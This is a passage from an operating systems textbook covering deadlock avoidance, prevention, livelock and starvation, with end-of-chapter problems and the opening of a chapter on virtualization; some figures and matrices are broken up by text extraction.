see that the system has six tape drives, three plotters, four printers, and two cameras. Of these, five tape drives, three plotters, two printers, and two cameras are
currently assigned. This fact can be seen by adding up the entries in the four
resource columns in the left-hand matrix. The available resource vector is just the
difference between what the system has and what is currently in use.
The algorithm for checking to see if a state is safe can now be stated.
1. Look for a row, R, whose unmet resource needs are all smaller than or
equal to A. If no such row exists, the system will eventually deadlock
since no process can run to completion (assuming processes keep all
resources until they exit).
2. Assume the process of the chosen row requests all the resources it
needs (which is guaranteed to be possible) and finishes. Mark that
process as terminated and add all of its resources to the A vector.
3. Repeat steps 1 and 2 until either all processes are marked terminated
(in which case the initial state was safe) or no process is left whose
resource needs can be met (in which case the system was not safe).
If several processes are eligible to be chosen in step 1, it does not matter which one
is selected: the pool of available resources either gets larger, or at worst, stays the
same.
Now let us get back to the example of Fig. 6-15. The current state is safe.
Suppose that process B now makes a request for the printer. This request can be
granted because the resulting state is still safe (process D can finish, and then processes A or E, followed by the rest).
Now imagine that after giving B one of the two remaining printers, E wants the
last printer. Granting that request would reduce the vector of available resources to
(1 0 0 0), which leads to deadlock, so E’s request must be deferred for a while.

SEC. 6.5

DEADLOCK AVOIDANCE

461

The banker’s algorithm was first published by Dijkstra in 1965. Since that
time, nearly every book on operating systems has described it in detail. Innumerable papers have been written about various aspects of it. Unfortunately, few
authors have had the audacity to point out that although in theory the algorithm is
wonderful, in practice it is essentially useless because processes rarely know in
advance what their maximum resource needs will be. In addition, the number of
processes is not fixed, but dynamically varying as new users log in and out. Furthermore, resources that were thought to be available can suddenly vanish (tape
drives can break). Thus, in practice, few, if any, existing systems use the banker’s
algorithm for avoiding deadlocks. Some systems, however, use heuristics similar to
those of the banker’s algorithm to prevent deadlock. For instance, networks may
throttle traffic when buffer utilization reaches higher than, say, 70%—estimating
that the remaining 30% will be sufficient for current users to complete their service
and return their resources.

6.6 DEADLOCK PREVENTION
Having seen that deadlock avoidance is essentially impossible, because it
requires information about future requests, which is not known, how do real systems avoid deadlock? The answer is to go back to the four conditions stated by
Coffman et al. (1971) to see if they can provide a clue. If we can ensure that at
least one of these conditions is never satisfied, then deadlocks will be structurally
impossible (Havender, 1968).

6.6.1 Attacking the Mutual-Exclusion Condition
First let us attack the mutual exclusion condition. If no resource were ever
assigned exclusively to a single process, we would never have deadlocks. For data,
the simplest method is to make data read only, so that processes can use the data
concurrently. However, it is equally clear that allowing two processes to write on
the printer at the same time will lead to chaos. By spooling printer output, several
processes can generate output at the same time. In this model, the only process
that actually requests the physical printer is the printer daemon. Since the daemon
never requests any other resources, we can eliminate deadlock for the printer.
If the daemon is programmed to begin printing even before all the output is
spooled, the printer might lie idle if an output process decides to wait several hours
after the first burst of output. For this reason, daemons are normally programmed
to print only after the complete output file is available. However, this decision
itself could lead to deadlock. What would happen if two processes each filled up
one half of the available spooling space with output and neither was finished producing its full output? In this case, we would have two processes that had each finished part, but not all, of their output, and could not continue. Neither process will
ever finish, so we would have a deadlock on the disk.

462

DEADLOCKS

CHAP. 6

Nevertheless, there is a germ of an idea here that is frequently applicable.
Avoid assigning a resource unless absolutely necessary, and try to make sure that
as few processes as possible may actually claim the resource.

6.6.2 Attacking the Hold-and-Wait Condition
The second of the conditions stated by Coffman et al. looks slightly more
promising. If we can prevent processes that hold resources from waiting for more
resources, we can eliminate deadlocks. One way to achieve this goal is to require
all processes to request all their resources before starting execution. If everything
is available, the process will be allocated whatever it needs and can run to completion. If one or more resources are busy, nothing will be allocated and the process
will just wait.
An immediate problem with this approach is that many processes do not know
how many resources they will need until they have started running. In fact, if they
knew, the banker’s algorithm could be used. Another problem is that resources
will not be used optimally with this approach. Take, as an example, a process that
reads data from an input tape, analyzes it for an hour, and then writes an output
tape as well as plotting the results. If all resources must be requested in advance,
the process will tie up the output tape drive and the plotter for an hour.
Nevertheless, some mainframe batch systems require the user to list all the
resources on the first line of each job. The system then preallocates all resources
immediately and does not release them until they are no longer needed by the job
(or in the simplest case, until the job finishes). While this method puts a burden on
the programmer and wastes resources, it does prevent deadlocks.
A slightly different way to break the hold-and-wait condition is to require a
process requesting a resource to first temporarily release all the resources it currently holds. Then it tries to get everything it needs all at once.

6.6.3 Attacking the No-Preemption Condition
Attacking the third condition (no preemption) is also a possibility. If a process
has been assigned the printer and is in the middle of printing its output, forcibly
taking away the printer because a needed plotter is not available is tricky at best
and impossible at worst. However, some resources can be virtualized to avoid this
situation. Spooling printer output to the SSD or disk and allowing only the printer
daemon access to the real printer eliminates deadlocks involving the printer,
although it creates a potential for deadlock over disk space. With large SSDs/disks
though, running out of storage space is unlikely.
However, not all resources can be virtualized like this. For example, records in
databases or tables inside the operating system must be locked to be used and
therein lies the potential for deadlock.

SEC. 6.6

DEADLOCK PREVENTION

463

6.6.4 Attacking the Circular Wait Condition
Only one condition is left. The circular wait can be eliminated in several ways.
One way is simply to have a rule saying that a process is entitled only to a single
resource at any moment. If it needs a second one, it must release the first one. For
a process that needs to copy a huge file from a tape to a printer, this restriction is
unacceptable.
Another way to avoid the circular wait is to provide a global numbering of all
the resources, as shown in Fig. 6-16(a). Now the rule is this: processes can request
resources whenever they want to, but all requests must be made in numerical order.
A process may request first a printer and then a tape drive, but it may not request
first a plotter and then a printer.
1. Imagesetter
2. Printer
3. Plotter
4. Tape drive
5. Blu-ray drive
(a)

A

B

i

j
(b)

Figure 6-16. (a) Numerically ordered resources. (b) A resource graph.

With this rule, the resource allocation graph can never have cycles. Let us see
why this is true for the case of two processes, in Fig. 6-16(b). We can get a deadlock only if A requests resource j and B requests resource i. Assuming i and j are
distinct resources, they will have different numbers. If i > j, then A is not allowed
to request j because that is lower than what it already has. If i < j, then B is not
allowed to request i because that is lower than what it already has. Either way,
deadlock is impossible.
With more than two processes, the same logic holds. At every instant, one of
the assigned resources will be highest. The process holding that resource will
never ask for a resource already assigned. It will either finish, or at worst, request
even higher-numbered resources, all of which are available. Eventually, it will finish and free its resources. At this point, some other process will hold the highest
resource and can also finish. In short, there exists a scenario in which all processes
finish, so no deadlock is present.
A minor variation of this algorithm is to drop the requirement that resources be
acquired in strictly increasing sequence and merely insist that no process request a
resource lower than what it is already holding. If a process initially requests 9 and
10, and then releases both of them, it is effectively starting all over, so there is no
reason to prohibit it from now requesting resource 1.
Although numerically ordering the resources eliminates the problem of deadlocks, it may be impossible to find an ordering that satisfies everyone. When the
resources include process-table slots, disk spooler space, locked database records,

464

DEADLOCKS

CHAP. 6

and other abstract resources, the number of potential resources and different uses
may be so large that no ordering could possibly work.
Various approaches to deadlock prevention are summarized in Fig. 6-17.
Condition

Approach

Mutual exclusion

Spool everything

Hold and wait

Request all resources initially

No preemption

Take resources away

Circular wait

Order resources numerically

Figure 6-17. Summary of approaches to deadlock prevention.

6.7 OTHER ISSUES
In this section, we will discuss a few miscellaneous issues related to deadlocks.
These include two-phase locking, nonresource deadlocks, and starvation.

6.7.1 Two-Phase Locking
Although both avoidance and prevention are not terribly promising in the general case, for specific applications, many excellent special-purpose algorithms are
known. As an example, in many database systems, an operation that occurs frequently is requesting locks on several records and then updating all the locked
records. When multiple processes are running at the same time, there is a real danger of deadlock.
The approach often used is called two-phase locking. In the first phase, the
process tries to lock all the records it needs, one at a time. If it succeeds, it begins
the second phase, performing its updates and releasing the locks. No real work is
done in the first phase.
If during the first phase some record is needed that is already locked, the process just releases all its locks, waits a bit, and starts the first phase all over. In a certain sense, this approach is similar to requesting all the resources needed in advance, or at least before anything irreversible is done. In some versions of twophase locking, there is no release and restart if a locked record is encountered during the first phase. In these versions, deadlock can occur.
However, this strategy is not applicable in general. In real-time systems and
process control systems, for example, it is not acceptable to just terminate a process partway through because a resource is not available and start all over again.
Neither is it acceptable to start over if the process has read or written messages to
the network, updated files, or anything else that cannot be safely repeated. The
algorithm works only in those situations where the programmer has very carefully

SEC. 6.7

OTHER ISSUES

465

arranged things so that the program can be stopped at any point during the first
phase and restarted. Many applications cannot be structured this way.

6.7.2 Communication Deadlocks
All of our work so far has concentrated on resource deadlocks. One process
wants something that another process has and must wait until the first one gives it
up. Sometimes the resources are hardware or software objects, such as cameras or
database records, but sometimes they are more abstract. Resource deadlock is a
problem of competition synchronization. Independent processes would complete
service if their execution were not interleaved with competing processes. A process
locks resources in order to prevent inconsistent resource states caused by interleaved access to resources. Interleaved access to locked resources, however,
enables resource deadlock. In Fig. 6-5, we saw a resource deadlock where the
resources were semaphores. A semaphore is a bit more abstract than a camera, but
in this example, each process successfully acquired a resource (one of the semaphores) and deadlocked trying to acquire another one (the other semaphore). This
situation is a classical resource deadlock.
However, as we mentioned at the start of the chapter, while resource deadlocks
are the most common kind, they are not the only kind. Another kind of deadlock
can occur in communication systems (e.g., networks), in which two or more processes communicate by sending messages. A common arrangement is that process
A sends a request message to process B, and then blocks until B sends back a reply
message. Suppose that the request message gets lost. A is blocked waiting for the
reply. B is blocked waiting for a request asking it to do something. We have a
deadlock.
This, though, is not the classical resource deadlock. A does not have possession of some resource B wants, and vice versa. In fact, there are no resources at all
in sight. But it is a deadlock according to our formal definition since we have a set
of (two) processes, each blocked waiting for an event only the other one can cause.
This situation is called a communication deadlock to contrast it with the more
common resource deadlock. Communication deadlock is an anomaly of cooperation synchronization. The processes in this type of deadlock could not complete
service if executed independently.
Communication deadlocks cannot be prevented by ordering the resources
(since there are no resources) or avoided by careful scheduling (since there are no
moments when a request could be postponed). Luckily, there is another technique
that can usually be employed to break communication deadlocks: timeouts. In
most network communication systems, whenever a message is sent to which a
reply is expected, a timer is started. If the timer goes off before the reply arrives,
the sender of the message assumes that the message has been lost and sends it
again (and again and again if needed). In this way, the deadlock is broken. Phrased
differently, the timeout serves as a heuristic to detect deadlocks and enables

466

DEADLOCKS

CHAP. 6

recovery. This heuristic is applicable to resource deadlocks also and is relied upon
by users with buggy device drivers that can deadlock and freeze the system.
Of course, if the original message was not lost but the reply was simply delayed, the intended recipient may get the message two or more times, possibly with
undesirable consequences. Think about an electronic banking system in which the
message contains instructions to make a payment. Clearly, that should not be repeated (and executed) multiple times just because the network is slow or the timeout too short. Designing the communication rules, called the protocol, to get
everything right is a complex subject, but one far beyond the scope of this book.
Readers interested in network protocols might be interested in another book by one
of the authors, Computer Networks (Tanenbaum et al., 2020).
Not all deadlocks occurring in communication systems or networks are communication deadlocks. Resource deadlocks can also occur there. Consider, for example, the network of Fig. 6-18. It is a simplified view of the Internet. Very simplified. The Internet consists of two kinds of computers: hosts and routers. A host
is a user computer, either someone’s tablet or PC at home, a PC at a company, or a
corporate server. Hosts do work for people. A router is a specialized communications computer that moves packets of data from the source to the destination. Each
host is connected to one or more routers, either by a digital subscriber line, cable
TV connection, LAN, dial-up line, wireless network, optical fiber, or something
else.
Buffer
A

Router
B

Host

Host

D

C

Host

Host

Figure 6-18. A resource deadlock in a network.

When a packet comes into a router from one of its hosts, it is put into a buffer
for subsequent transmission to another router and then to another until it gets to the
destination. These buffers are resources and there are a finite number of them. In
Fig. 6-19, each router has only eight buffers (in practice they have millions, but
that does not change the nature of the potential deadlock, just its frequency). Suppose that all the packets at router A need to go to B and all the packets at B need to
go to C and all the packets at C need to go to D and all the packets at D need to go
to A. No packet can move because there is no buffer at the other end and we have a
classical resource deadlock, albeit in the middle of a communications system.

SEC. 6.7

OTHER ISSUES

467

6.7.3 Livelock
In some situations, a process tries to be polite by giving up the locks it already
acquired whenever it notices that it cannot obtain the next lock it needs. Then it
waits a millisecond, say, and tries again. In principle, this is good and should help
to detect and avoid deadlock. However, if the other process does the same thing at
exactly the same time, they will be in the situation of two people trying to pass
each other on the street when both of them politely step aside, and yet no progress
is possible, because they keep stepping the same way at the same time.
Consider an atomic primitive try lock in which the calling process tests a
mutex and either grabs it or returns failure. In other words, it never blocks. Programmers can use it together with acquire lock which also tries to grab the lock,
but blocks if the lock is not currently available. Now imagine a pair of processes
running in parallel (perhaps on different cores) that use two resources, as shown in
Fig. 6-19. Each one needs two resources and uses the try lock primitive to try to
acquire the necessary locks. If the attempt fails, the process gives up the lock it
holds and tries again. In Fig. 6-19, process A runs and acquires resource 1, while
process 2 runs and acquires resource 2. Next, they try to acquire the other lock and
fail. To be polite, they give up the lock they are currently holding and try again.
This procedure repeats until a bored user (or some other entity) puts one of these
processes out of its misery. Clearly, no process is blocked and we could even say
that things are happening, so this is not a deadlock. Still, no progress is possible, so
we do have something equivalent: a livelock.
Livelock and deadlock can occur in surprising ways. In some systems, the
total number of processes allowed is determined by the number of entries in the
process table. Thus, process-table slots are finite resources. If a fork fails because
the table is full, a reasonable approach for the program doing the fork is to wait a
random time and try again.
Now suppose that a UNIX system has 100 process slots. Ten programs are
running, each of which needs to create 12 children. After each process has created
9 processes, the 10 original processes and the 90 new processes have exhausted the
table. Each of the 10 original processes now sits in an endless loop forking and
failing—a livelock. The probability of this happening is minuscule, but it could
happen. Should we abandon processes and the fork call to eliminate the problem?
The maximum number of open files is similarly restricted by the size of the inode table, so a similar problem occurs when it fills up. Swap space on the disk is
another limited resource. In fact, almost every table in the operating system
represents a finite resource. Should we abolish all of these because it might happen that a collection of n processes might each claim 1/n of the total, and then each
try to claim another one? Probably not a good idea.
Most operating systems, including UNIX and Windows, basically just ignore
the problem on the assumption that most users would prefer an occasional livelock
(or even deadlock) to a rule restricting all users to one process, one open file, and

468

DEADLOCKS

CHAP. 6

void process A(void) {
acquire lock(&resource 1);
while (try lock(&resource 2) == FAIL) {
release lock(&resource 1);
wait fixed time();
acquire lock(&resource 1);
}
use both resources( );
release lock(&resource 2);
release lock(&resource 1);
}
void process B(void) {
acquire lock(&resource 2);
while (try lock(&resource 1) == FAIL) {
release lock(&resource 2);
wait fixed time();
acquire lock(&resource 2);
}
use both resources( );
release lock(&resource 1);
release lock(&resource 2);
}
Figure 6-19. Polite processes that may cause livelock.

one of everything. If these problems could be eliminated for free, there would not
be much discussion. The problem is that the price is high, mostly in terms of putting inconvenient restrictions on processes. Thus, we are faced with an unpleasant
trade-off between convenience and correctness, and a great deal of discussion
about which is more important, and to whom.

6.7.4 Starvation
We already saw that a problem closely related to deadlock and livelock is starvation. In a dynamic system, requests for resources happen all the time. Some
policy is needed to make a decision about who gets which resource when. This
policy, although seemingly reasonable, may lead to some processes never getting
service even though they are not deadlocked.
As an example, consider allocation of the printer. Imagine that the system uses
some algorithm to ensure that allocating the printer does not lead to deadlock.
Now suppose that several processes all want it at once. Who should get it?
One possible allocation algorithm is to give it to the process with the smallest
file to print (assuming this information is available). This approach maximizes the
number of happy customers and seems fair. Now consider what happens in a busy
system when one process has a huge file to print. Every time the printer is free, the

SEC. 6.7

OTHER ISSUES

469

system will look around and choose the process with the shortest file. If there is a
constant stream of processes with short files, the process with the huge file will
never be allocated the printer. It will simply starve to death (be postponed indefinitely, even though it is not blocked).
Starvation can be avoided by using a first-come, first-served resource allocation policy. With this approach, the process waiting the longest gets served next.
In due course of time, any given process will eventually become the oldest and thus
get the needed resource.
It is worth mentioning that some people do not make a distinction between
starvation and deadlock because in both cases there is no forward progress. Others
feel that they are fundamentally different because a process could easily be programmed to try to do something n times and, if all of them failed, try something
else. A blocked process does not have that choice.

6.8 RESEARCH ON DEADLOCKS
If ever there was a subject that was investigated mercilessly during the early
days of operating systems (1960s and 1970s), it was deadlocks. The reason is that
deadlock detection is a nice little graph-theory problem that one mathematically
inclined graduate student could get his jaws around and chew on for 4 years.
Many algorithms were devised, each one more exotic and less practical than the
previous one. Most of that work has died out. Still, a few papers are still being
published on deadlocks.
Recent work on deadlocks includes new approaches to diagnose concurrency
problems such as deadlocks. The challenge here is to reproduce the schedules, or
‘‘thread interleavings,’’ that lead to the deadlock, livelock, and similar conditions.
Unfortunately, recording in detail the scheduling decisions in production systems is
too expensive. Instead, researchers are looking for ways to record the interleavings
at a coarser granularity while guaranteeing reproducibility of the deadlock or
livelock problem (Kasikci et al., 2017).
Marino et al. (2013), on the other hand, use concurrency control to make sure
that deadlocks cannot occur in the first place. In contrast, Duo et al. (2020) use formal modeling to derive constraints on the scheduling to ensure deadlocks will not
happen.
Solutions for deadlock detection are not limited to a single system. For
instance, Hu et al. (2017) give a method that prevents deadlocks due to the use of
Remote DMA (RDMA) in data centers. RDMA is just like regular DMA as discussed in Chap. 5, except that the DMA transfer is now initiated from a remote
machine across the network. In a specific mode, known as priority flow control, the
RDMA transfer requires the (exclusive) reservation of RDMA buffers in the intermediate nodes in the network. It does so to make sure there can be no packet drops
due to buffers overflowing. However, these buffers are just the sort of limited

470

DEADLOCKS

CHAP. 6

resources that we discussed in this chapter. Suppose two hosts both want to perform an RDMA transfer and both have to use buffers on intermediate nodes N 1 and
N 2 . If one of the hosts reserves the last buffer on N 1 and the other the last buffer on
N 2 , neither can make progress. By ensuring that the packets from different flows
end up in different buffers, Hu et al. (2017) show that deadlocks are not possible.
Another research direction is to try and detect deadlocks. For instance, Pyla
and Varadarajan (2012) present a deadlock detection system that associates memory updates with one or more locks guarding the updates and does not make the
updates globally visible until all locks that protect the updates are released. All
memory updates in a critical region are then performed atomically. By checking at
the acquisition of the locks, it is possible to detect deadlocks early and start the
recovery procedure . Recovery from a deadlock consists simply of picking one of
the locks and discarding all pending memory updates associated with it. The work
by Cai and Chan (2012) presents a new dynamic deadlock detection scheme that
iteratively prunes lock dependencies that have no incoming or outgoing edges.
Finally, there is a huge amount of theoretical work on distributed deadlock
detection. However, we will not consider it here because (1) it is outside the scope
of this book and (2) none of it is even remotely practical in real systems. Its main
function seems to be keeping otherwise unemployed graph theorists off the streets.

6.9 SUMMARY
Deadlock is a potential problem in any operating system. It occurs when all
the members of a set of processes are blocked waiting for an event that only other
members of the same set can cause. This situation causes all the processes to wait
forever. Commonly the event that the processes are waiting for is the release of
some resource held by another member of the set. Another situation in which
deadlock is possible is when a set of communicating processes are all waiting for a
message and the communication channel is empty and no timeouts are pending.
Resource deadlock can be avoided by keeping track of which states are safe
and which are unsafe. A safe state is one in which there exists a sequence of
events that guarantee that all processes can finish. An unsafe state has no such
guarantee. The banker’s algorithm avoids deadlock by not granting a request if
that request will put the system in an unsafe state.
Resource deadlock can be structurally prevented by building the system in
such a way that it can never occur by design. For example, by allowing a process
to hold only one resource at any instant, the circular wait condition required for
deadlock is broken. Resource deadlock can also be prevented by numbering all the
resources and making processes request them in strictly increasing order.
Resource deadlock is not the only kind of deadlock. Communication deadlock
is also a potential problem in some systems although it can often be handled by
setting appropriate timeouts.

SEC. 6.9

SUMMARY

471

Livelock is similar to deadlock in that it can stop all forward progress, but it is
technically different since it involves processes that are not actually blocked. Starvation can be avoided by a first-come, first-served allocation policy.

PROBLEMS
1. Give an example of a deadlock taken from politics.
2. In the dining philosophers problem, let the following protocol be used: An even-numbered philosopher always picks up his left fork before picking up his right fork; an
odd-numbered philosopher always picks up his right fork before picking up his left
fork. Will this protocol guarantee deadlock-free operation?
3. In the solution to the dining philosophers problem (Fig. 6-5), why is the state variable
set to HUNGRY in the procedure take forks?
4. Consider the procedure put forks in Fig. 6-5. Suppose that the variable state[i] was
set to THINKING after the two calls to test, rather than before. How would this change
affect the solution?
5. Students working at individual PCs in a computer laboratory send their files to be
printed by a server that spools the files on its hard disk. Under what conditions may a
deadlock occur if the disk space for the print spool is limited? How may the deadlock
be avoided?
6. In the preceding question, which resources are preemptable and which are nonpreemptable?
7. The four conditions (mutual exclusion, hold and wait, no preemption and circular wait)
are necessary for a resource deadlock to occur. Give an example to show that these
conditions are not sufficient for a resource deadlock to occur. When are these conditions sufficient for a resource deadlock to occur?
8. City streets are vulnerable to a circular blocking condition called gridlock, in which
intersections are blocked by cars that then block cars behind them that then block the
cars that are trying to enter the previous intersection, etc. All intersections around a
city block are filled with vehicles that block the oncoming traffic in a circular manner.
Gridlock is a resource deadlock and a problem in competition synchronization. New
York City’s prevention algorithm, called ‘‘don’t block the box,’’ prohibits cars from
entering an intersection unless the space following the intersection is also available.
Which prevention algorithm is this? Can you provide any other prevention algorithms
for gridlock?
9. Suppose four cars each approach an intersection from four different directions simultaneously. Each corner of the intersection has a stop sign. Assume that traffic regulations require that when two cars approach adjacent stop signs at the same time, the car
on the left must yield to the car on the right. Thus, as four cars each drive up to their
individual stop signs, each waits (indefinitely) for the car on the left to proceed. Is this
anomaly a communication deadlock? Is it a resource deadlock?

472

DEADLOCKS

CHAP. 6

10. Is it possible that a resource deadlock involves multiple units of one type and a single
unit of another? If so, give an example.
11. Figure 6-6 shows the concept of a resource graph. Do illegal graphs exist, that is,
graphs that structurally violate the model we have used of resource usage? If so, give
an example of one.
12. Suppose that there is a resource deadlock in a system. Give an example to show that
the set of processes deadlocked can include processes that are not in the circular chain
in the corresponding resource allocation graph.
13. In order to control traffic, a network router, A periodically sends a message to its
neighbor, B, telling it to increase or decrease the number of packets that it can handle.
At some point in time, Router A is flooded with traffic and sends B a message telling it
to cease sending traffic. It does this by specifying that the number of bytes B may send
(A’s window size) is 0. As traffic surges decrease, A sends a new message, telling B to
restart transmission. It does this by increasing the window size from 0 to a positive
number. That message is lost. As described, neither side will ever transmit. What type
of deadlock is this?
14. The discussion of the ostrich algorithm mentions the possibility of process-table slots
or other system tables filling up. Can you suggest a way to enable a system administrator to recover from such a situation?
15. Consider the following state of a system with four processes, P1, P2, P3, and P4, and
five types of resources, RS1, RS2, RS3, RS4, and RS5:

C=

0

1

1

1

2

0

1

0

1

0

0

0

0

0

1

2

1

0

0

0

R=

1

1

1

0

2

0

1

0

2

1

0

2

0

3

1

0

2

1

1

0

E = (24144)
A = (01021)

Using the deadlock detection algorithm described in Section 6.4.2, show that there is a
deadlock in the system. Identify the processes that are deadlocked.
16. Explain how the system can recover from the deadlock in previous problem using
(a) recovery through preemption.
(b) recovery through rollback.
(c) recovery through killing processes.
17. Suppose that in Fig. 6-9 C ij + Rij > E j for some i. What implications does this have
for the system?
18. What is the key difference between the model shown in Fig. 6-8 and the safe and
unsafe states described in Sec. 6.5.2. What is the consequence of this difference?
19. All the trajectories in Fig. 6-11 are horizontal or vertical. Can you envision any circumstances in which diagonal trajectories are also possible?
20. Can the resource trajectory scheme of Fig. 6-11 also be used to illustrate the problem
of deadlocks with three processes and three resources? How or why not?

CHAP. 6

473

PROBLEMS

21. In theory, resource trajectory graphs could be used to avoid deadlocks. By clever
scheduling, the operating system could avoid unsafe regions. Is there a practical way
of actually doing this?
22. Consider a system that uses the banker’s algorithm to avoid deadlocks. At some time a
process P requests a resource R but is denied even though R is currently available.
Does it mean that if the system allocated R to P, the system would deadlock?
23. A key limitation of the banker’s algorithm is that it requires knowledge of maximum
resource needs of all processes. Is it possible to design a deadlock avoidance algorithm
that does not require this information? Explain your answer.
24. Take a careful look at Fig. 6-14(b). If D asks for one more unit, does this lead to a safe
state or an unsafe one? What if the request came from C instead of D ?
25. A system has two processes and three identical resources. Each process needs a maximum of two resources. Is deadlock possible? Explain your answer.
26. Consider the previous problem again, but now with p processes each needing a maximum of m resources and a total of r resources available. What condition must hold to
make the system deadlock free?
27. Suppose that process A in Fig. 6-15 requests the last tape drive. Does this action lead
to a deadlock?
28. A computer has six tape drives, with n processes competing for them. Each process
may need two drives. For which values of n is the system deadlock free?
29. The banker’s algorithm is being run in a system with m resource classes and n processes. In the limit of large m and n, the number of operations that must be performed
to check a state for safety is proportional to m a n b . What are the values of a and b?
30. A system has four processes and five allocatable resources. The current allocation and
maximum needs are as follows:
Process A
Process B
Process C
Process D

Allocated
10211
20110
11010
11110

Maximum
11213
22210
21310
11221

Available
00x11

What is the smallest value of x for which this is a safe state?
31. One way to eliminate circular wait is to have rule saying that a process is entitled only
to a single resource at any moment. Give an example to show that this restriction is
unacceptable in many cases.
32. Two processes, A and B, each need three records, 1, 2, and 3, in a database. If A asks
for them in the order 1, 2, 3, and B asks for them in the same order, deadlock is not
possible. However, if B asks for them in the order 3, 2, 1, then deadlock is possible.
With three resources, there are 3! or six possible combinations in which each process
can request them. What fraction of the combinations is sure to be deadlock free?
33. A distributed system using mailboxes has two IPC primitives, send and receive. The
latter primitive specifies a process to receive from and blocks if no message from that

474

DEADLOCKS

CHAP. 6

process is available, even though messages may be waiting from other processes.
There are no shared resources, but processes need to communicate frequently about
other matters. Is deadlock possible? Discuss.
34. In an electronic funds transfer system, there are hundreds of identical processes that
work as follows. Each process reads an input line specifying an amount of money, the
account to be credited, and the account to be debited. Then it locks both accounts and
transfers the money, releasing the locks when done. With many processes running in
parallel, there is a very real danger that a process having locked account x will be
unable to lock y because y has been locked by a process now waiting for x. Devise a
scheme that avoids deadlocks. Do not release an account record until you have completed the transactions. (In other words, solutions that lock one account and then
release it immediately if the other is locked are not allowed.)
35. One way to prevent deadlocks is to eliminate the hold-and-wait condition. In the text it
was proposed that before asking for a new resource, a process must first release whatever resources it already holds (assuming that is possible). However, doing so introduces the danger that it may get the new resource but lose some of the existing ones to
competing processes. Propose an improvement to this scheme.
36. A computer science student assigned to work on deadlocks thinks of the following brilliant way to eliminate deadlocks. When a process requests a resource, it specifies a
time limit. If the process blocks because the resource is not available, a timer is started. If the time limit is exceeded, the process is released and allowed to run again. If
you were the professor, what grade would you give this proposal and why?
37. Main memory units are preempted in swapping and virtual memory systems. The
processor is preempted in time-sharing environments. Do you think that these preemption methods were developed to handle resource deadlock or for other purposes? How
high is their overhead?
38. Explain the differences between deadlock, livelock, and starvation.
39. Assume two processes are issuing a seek command to reposition the mechanism to
access the disk and enable a read command. Each process is interrupted before executing its read, and discovers that the other has moved the disk arm. Each then reissues
the seek command, but is again interrupted by the other. This sequence continually
repeats. Is this a resource deadlock or a livelock? What methods would you recommend to handle the anomaly?
40. Local Area Networks utilize a media access method called CSMA/CD, in which stations sharing a bus can sense the medium and detect transmissions as well as collisions. In the Ethernet protocol, stations requesting the shared channel do not transmit
frames if they sense the medium is busy. When such transmission has terminated, waiting stations each transmit their frames. Two frames that are transmitted at the same
time will collide. If stations immediately and repeatedly retransmit after collision
detection, they will continue to collide indefinitely.
(a) Is this a resource deadlock or a livelock?
(b) Can you suggest a solution to this anomaly?
(c) Can starvation occur with this scenario?

CHAP. 6

PROBLEMS

475

41. A program contains an error in the order of cooperation and competition mechanisms,
resulting in a consumer process locking a mutex (mutual exclusion semaphore) before
it blocks on an empty buffer. The producer process blocks on the mutex before it can
place a value in the empty buffer and awaken the consumer. Thus, both processes are
blocked forever, the producer waiting for the mutex to be unlocked and the consumer
waiting for a signal from the producer. Is this a resource deadlock or a communication
deadlock? Suggest methods for its control.
42. Cinderella and the Prince are getting divorced. To divide up their property, they have
agreed on the following algorithm. Every morning, each one may send a letter to the
other’s lawyer requesting one item of property. Since it takes a day for letters to be
delivered, they have agreed that if both discover that they have requested the same item
on the same day, the next day they will send a letter canceling the request. Among
their property is their dog, Woofer, Woofer’s doghouse, their canary, Tweeter, and
Tweeter’s cage. The animals love their houses, so it has been agreed that any division
of property separating an animal from its house is invalid, requiring the whole division
to start over from scratch. Both Cinderella and the Prince desperately want Woofer. So
that they can go on (separate) vacations, each spouse has programmed a personal computer to handle the negotiation. When they come back from vacation, the computers
are still negotiating. Why? Is deadlock possible? Is starvation possible? Discuss.
43. A student majoring in anthropology and minoring in computer science has embarked
on a research project to see if African baboons can be taught about deadlocks. He
locates a deep canyon and fastens a rope across it, so the baboons can cross hand-overhand. Several baboons can cross at the same time, provided that they are all going in
the same direction. If eastward-moving and westward-moving baboons ever get onto
the rope at the same time, a deadlock will result (the baboons will get stuck in the middle) because it is impossible for one baboon to climb over another one while suspended
over the canyon. If a baboon wants to cross the canyon, he must check to see that no
other baboon is currently crossing in the opposite direction. Write a program using
semaphores that avoids deadlock. Do not worry about a series of eastward-moving
baboons holding up the westward-moving baboons indefinitely.
44. Repeat the previous problem, but now avoid starvation. When a baboon that wants to
cross to the east arrives at the rope and finds baboons crossing to the west, he waits
until the rope is empty, but no more westward-moving baboons are allowed to start
until at least one baboon has crossed the other way.
45. Program a simulation of the banker’s algorithm. Your program should cycle through
each of the bank clients asking for a request and evaluating whether it is safe or unsafe.
Output a log of requests and decisions to a file.
46. Write a program to implement the deadlock detection algorithm with multiple
resources of each type. Your program should read from a file the following inputs: the
number of processes, the number of resource types, the number of resources of each
type in existence (vector E), the current allocation matrix C (first row, followed by the
second row, and so on), the request matrix R (first row, followed by the second row,
and so on). The output of your program should indicate whether there is a deadlock in
the system. In case there is, the program should print out the identities of all processes
that are deadlocked.

476

DEADLOCKS

CHAP. 6

47. Write a program that detects if there is a deadlock in the system by using a resource
allocation graph. Your program should read from a file the following inputs: the number of processes and the number of resources. For each process it should read four
numbers: the number of resources it is currently holding, the IDs of resources it is
holding, the number of resources it is currently requesting, and the IDs of resources it
is requesting. The output of program should indicate if there is a deadlock in the system. In case there is, the program should print out the identities of all processes that are
deadlocked.
48. In certain countries, when two people meet they bow to each other. The protocol is that
one of them bows first and stays down until the other one bows. If they bow at the
same time, they will not know who should stand up straight first, thus creating a deadlock. Write a program that does not deadlock.
49. In Chap. 2, we have studied monitors. Solve the dining philosophers problem using
monitors instead of semaphores.

7
VIRTUALIZATION AND THE CLOUD

In some situations, an organization has a multicomputer but does not actually
want it. A common example is where a company has an email server, a Web server,
an FTP server, some e-commerce servers, and others. These all run on different
computers in the same equipment rack, all connected by a high-speed network, in
other words, a multicomputer. One reason all these servers run on separate machines may be that one machine cannot handle the load, but another is reliability:
management simply does not trust the operating system to run 24 hours a day, 365
or 366 days a year, with no failures. By putting each service on a separate computer, if one of the servers crashes, at least the other ones are not affected. This is
good for security also. Even if some malevolent intruder manages to compromise
the Web server, he will not immediately have access to sensitive emails also—a
property sometimes referred to as sandboxing. While isolation and fault tolerance
are achieved this way, this solution is expensive and hard to manage because so
many machines are involved.
Mind you, these are just two out of many reasons for keeping separate
machines. For instance, organizations often depend on more than one operating
